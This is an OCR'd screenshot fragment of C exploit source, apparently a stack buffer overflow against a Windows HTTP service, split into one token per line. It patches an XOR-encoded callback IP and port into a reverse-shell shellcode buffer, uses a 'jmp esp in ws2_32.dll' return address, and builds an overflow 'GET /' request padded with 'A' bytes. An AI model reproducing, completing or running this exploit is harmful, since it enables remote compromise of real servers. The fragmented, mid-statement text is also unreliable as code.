
SP1 GER\n"
)
;
	printf 
(
"--[ ret: 0x%08x [ jmp esp 
in ws2_32.dll ]\n"
,
 target
[
targ
]
.
ret 
)
;
	memcpy 
(
&
reverseshell
[
111
]
,
&
xoredip
,
4
)
;
	memcpy 
(
&
reverseshell
[
118
]
,
&
xoredcbport
,
2
)
;
	bzero 
(
&
request
,
sizeof
(
 request 
)
)
;
	request
[
0
]
=
0x47
;
	request
[
1
]
=
0x45
;
	request
[
2
]
=
0x54
;
	request
[
3
]
=
0x20
;
	request
[
4
]
=
0x2f
;
	memset 
(
 request 
+
5
,
0x41
,
target
[
targ
]
.
padding 
)
;
	strncat 
(
 request
,
(
unsigned
char
*
)
&
target
[
targ
]
.
ret
,
4
)
;